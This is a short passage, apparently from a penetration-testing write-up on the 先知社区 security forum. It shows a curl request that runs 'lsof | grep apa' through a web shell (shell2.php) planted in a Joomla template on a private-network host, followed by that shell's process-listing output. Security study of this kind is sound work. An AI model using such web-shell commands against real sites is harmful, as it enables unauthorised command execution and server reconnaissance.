 curl "http://192.168.1.110/templates/beez3/shell2.php?cmd=lsof+|grep+apa"
<p> <b>cmdline</b>: lsof |grep apa > /tmp/xx 2>&1</p><p> <b>output</b>: <br />apache2   1255                  root  cwd   unknown
apache2   1255                  root  rtd   unknown                         /proc/1255/root (readlink: Permission denied)<br />
apache2   1255                  root  txt   unknown                         /proc/1255/exe (readlink: Permission denied)<br />
apache2   1255                  root NOFD                                   /proc/1255/fd (opendir: Permission denied)<br />
apache2   1265              www-data  cwd   unknown                         /proc/1265/cwd (readlink: Permission denied)<br />
apache2   1265              www-data  rtd   unknown                         /proc/1265/root (readlink: Permission denied)<br />
apache2   1265              www-data  txt   unknown                         /proc/1265/exe (readlink: Permission denied)<br />
apache2   1265              www-data NOFD                                   /proc/1265/fd (opendir: Permission denied)<br />
apache2   1266              www-data  cwd   unknown                         /proc/1266/cwd (readlink: Permission denied)<br />
apache2   1266              www-data  rtd   unknown                         /proc/1266/root (readlink: Permission denied)<br />
apache2   1266              www-data  txt   unknown                         /proc/1266/exe (readlink: Permission denied)<br />
apache2   1266              www-data NOFD                                   /proc/1266/fd (opendir: Permission denied)<br />
apache2   1267              www-data  cwd   unknown                         /proc/1267/cwd (readlink: Permission denied)<br />
apache2   1267              www-data  rtd   unknown                         /proc/1267/root (readlink: Permission denied)<br />
apache2   1267              www-data  txt   unknown                         /proc/1267/exe (readlink: Permission denied)<br />
apache2   1267              www-data NOFD                                   /proc/1267/fd (opendir: Permission denied)<br />
apache2   1268              www-data  cwd   unknown                         /proc/1268/cwd (readlink: Permission denied)<br />
apache2   1268              www-data  rtd   unknown                         /proc/1268/root (readlink: Permission denied)<br />
apache2   1268              www-data  txt   unknown                         /proc/1268/exe (readlink: Permission denied)<br />
apache2   1268              www-data NOFD                                   /proc/1268/fd (opendir: Permission denied)<br />
apache2   1269              www-data  cwd   unknown                         /proc/1269/cwd (readlink: Permission denied)<br />
apache2   1269              www-data  rtd   unknown                         /proc/1269/root (readlink: Permission denied)<br />
apache2   1269              www-data  txt   unknown                         /proc/1269/exe (readlink: Permission denied)<br />
apache2   1269              www-data NOFD                                   /proc/1269/fd (opendir: Permission denied)<br />
apache2   1410              www-data  cwd   unknown                         /proc/1410/cwd (readlink: Permission denied)<br />
apache2   1410              www-data  rtd   unknown                         /proc/1410/root (readlink: Permission denied)<br />
apache2   1410              www-data  txt   unknown                         /proc/1410/exe (readlink: Permission denied)<br />
apache2   1410              www-data NOFD                                   /proc/1410/fd (opendir: Permission denied)<br />
apache2   2504              www-data  cwd   unknown                         /proc/2504/cwd (readlink: Permission denied)<br />
apache2   2504              www-data  rtd   unknown                         /proc/2504/root (readlink: Permission denied)<br />
apache2   2504              www-data  txt   unknown                         /proc/2504/exe (readlink: Permission denied)<br />
apache2   2504              www-data NOFD                                   /proc/2504/fd (opendir: Permission denied)<br />
apache2   2506              www-data  cwd   unknown                         /proc/2506/cwd (readlink: Permission denied)<br />
apache2   2506              www-data  rtd   unknown                         /proc/2506/root (readlink: Permission denied)<br />
apache2   2506              www-data  txt   unknown                         /proc/2506/exe (readlink: Permission denied)<br />
apache2   2506              www-data NOFD                                   /proc/2506/fd (opendir: Permission denied)<br />
apache2   2507              www-data  cwd   unknown                         /proc/2507/cwd (readlink: Permission denied)<br />
apache2   2507              www-data  rtd   unknown                         /proc/2507/root (readlink: Permission denied)<br />
apache2   2507              www-data  txt   unknown                         /proc/2507/exe (readlink: Permission denied)<br />
apache2   2507              www-data NOFD                                   /proc/2507/fd (opendir: Permission denied)<br />
sh        3511              www-data    2w      REG  252,0   169102  529430 /var/log/apache2/error.log<br />
sh        3512              www-data    2w      REG  252,0   169102  529430 /var/log/apache2/error.log<br />
lsof      3513              www-data    2w      REG  252,0   169102  529430 /var/log/apache2/error.log<br />
</p>%
先知社区